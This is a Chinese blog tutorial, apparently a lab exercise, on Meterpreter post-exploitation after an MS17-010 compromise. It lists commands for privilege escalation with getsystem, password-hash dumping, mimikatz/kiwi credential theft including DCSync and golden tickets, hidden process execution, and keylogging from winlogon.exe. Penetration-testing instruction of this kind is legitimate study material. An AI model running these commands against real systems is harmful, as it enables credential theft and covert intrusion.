后渗透攻击是指攻击者在成功突破网络防御后,利用合法的用户权限和访问权进行横向移动和数据窃取的行为。这种攻击通常发生在网络入侵之后,攻击者已经成功获取了对系统或网络的控制权,并且正在利用这些权限来进一步渗透和控制目标系统。

在后渗透攻击中,攻击者可能会利用各种手段,如提升权限、窃取凭证、隐藏其活动以及混淆日志等,以确保他们可以长期地潜伏在目标系统内部而不被察觉。这种类型的攻击对于受害者来说是非常危险的,因为攻击者可以利用已经获得的权限和信息来继续深入渗透、窃取敏感数据或者对系统进行破坏。

为了应对后渗透攻击,往往需要实施全面的安全措施,包括不断监控网络流量、加强身份验证和授权管控、及时更新安全补丁以及培训员工避免社交工程攻击等。定期进行安全审计和漏洞扫描也是防范后渗透攻击的重要手段。

本次实验将带领大家看看后渗透攻击的一些手段。

实验前提:攻击者利用被攻击的的漏洞,成功进入到了目标机,即在运行了run/exploit命令之后,就开启了一个reverse TCP监听器来监听本地的4444端口,就是攻击者本地的主机地址(LHOST)和端口号(LPORT)。

前面渗透的步骤可参照如下链接:

MS17_010漏洞利用(kali 2023版)-CSDN博客

后渗透实验:

(1)基础命令

meterpreter > shell #切换到目标主机的windows shell

要想从目标主机shell退出到 meterpreter ,输入exit

从 meterpreter 退出到MSF框架,输入:background

输入: sessions -l 查看我们获得的shell,前面有id

输入: sessions -i 5 即可切换到id为1的shell

(2)post后渗透模块(主要用于在取得target系统远程控制权后所进行的一系列操作)

(2)post后渗透模块(主要用于在取得target系统远程控制权后所进行的一系列操作)

run post/windows/gather/checkvm #查看目标主机是否运行在虚拟机上

run post/windows/gather/enum_logged_on_users #列举当前登录的用户



run post/windows/gather/enum_applications #列举应用程序



run post/windows/gather/smart_hashdump #dump出所有用户的hash

(3)访问文件系统

Metetpreter支持非常多的文件系统命令,如:

cd:切换目标目录;

cat:读取文件内容;

rm:删除文件;

edit:使用vim编辑文件

ls:获取当前目录下的文件;

mkdir:新建目录;

rmdir:删除目录;

(4)上传/下载文件





download 可以帮助我们从目标系统中下载文件

upload 可以帮助我们向目标系统上传文件

upload [options] src1 src2 src3 ... destination

使用 "upload" 命令来将指定的文件(src1、src2、src3 等)上传到目标服务器或目录中的目标位置(destination)。在这个命令中,"upload" 是一个关键词或者命令,后面的 [options] 表示可选的参数,而 src1、src2、src3 则表示要上传的源文件,destination 表示上传的目标位置。

(5)权限提升

有的时候,你可能会发现自己的 Meterpreter 会话受到了用户权限的限制,而这将会严重影响你在目标系统中的活动。比如说,修改注册表、安装后门或导出密码等活动都需要提升用户权限,而Meterpreter给我们提供了一个 getsystem 命令,它可以使用多种技术在目标系统中实现提权:

getuid 命令可以获取当前用户的信息,可以看到,当我们使用 getsystem进行提权后,用户为 NT AUTHORITY\SYSTEM ,这个也就是Windows的系统权限。

![]()

(6)获取用户密码

很多用户习惯将计算机设置自动登录,可以使用图中抓取自动登录的用户名和密码



hashdump 模块可以从SAM数据库中导出本地用户账号,执行:run hashdump ,该命令的使用需要系统权限

还可以使用命令:run windows/gather/smart_hashdump ,该命令的使用需要系统权限。该功能更强大,如果当前用户是域管理员用户,则可以导出域内所有用户的hash

(7)加载kiwi模块

使用kiwi模块需要system权限,所以我们在使用该模块之前需要将当前MSF中的shell提升为system。提到system有两个方法,一是当前的权限是administrator用户,二是利用其它手段先提权到administrator用户。然后administrator用户可以直接getsystem到system权限。

加载kiwi

查看kiwi模块的使用

creds_all: 列举所有凭据

creds_kerberos:列举所有kerberos凭据

creds_msv:列举所有msv凭据

creds_ssp:列举所有ssp凭据

creds_tspkg:列举所有tspkg凭据

creds_wdigest:列举所有wdigest凭据

dcsync: 通过DCSync检索用户帐户信息

dcsync_ntlm: 通过DCSync检索用户帐户NTLM散列、SID和RID

golden_ticket_create:创建黄金票据

kerberos_ticket_list:列举kerberos票据

kerberos_ticket_purge:清除kerberos票据

kerberos_ticket_use:使用kerberos票据

kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令

lsa_dump_sam:dump出lsa的SAM

lsa_dump_secrets:dump出lsa的密文

password_change:修改密码

wifi_list: 列出当前用户的wifi配置文件

wifi_list_shared: 列出共享wifi配置文件/编码

kiwi_cmd 模块可以让我们使用mimikatz的全部功能,该命令后面接 mimikatz.exe 的命令

kiwi_cmd sekurlsa::logonpasswords

根据显示的结果,可得到用户的系统登录账号和密码

使用 execute 命令在目标系统中执行应用程序。这个命令的使用方法如下:

execute 参数 -f 可执行文件

-f:指定可执行文件

-H:创建一个隐藏进程

-a:传递给命令的参数

-i: 跟进程进行交互

-m:从内存中执行

-t: 使用当前伪造的线程令牌运行进程

-s: 在给定会话中执行进程

(8)屏幕截图 screenshot

![]()

(9)进程迁移



Meterpreter 既可以单独运行,也可以与其他进程进行绑定。因此,我们可以让Meterpreter与类似explorer.exe这样的进程进行绑定,并以此来实现持久。

ps 查看目标设备中运行的进程

将Meterpreter跟 winlogon.exe 绑定,并在登录进程中捕获键盘记录,以获得用户的密码。

![]()



keyscan_start:开启键盘记录功能

keyscan_dump:显示捕捉到的键盘记录信息

keyscan_stop:停止键盘记录功能

5267

5267

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?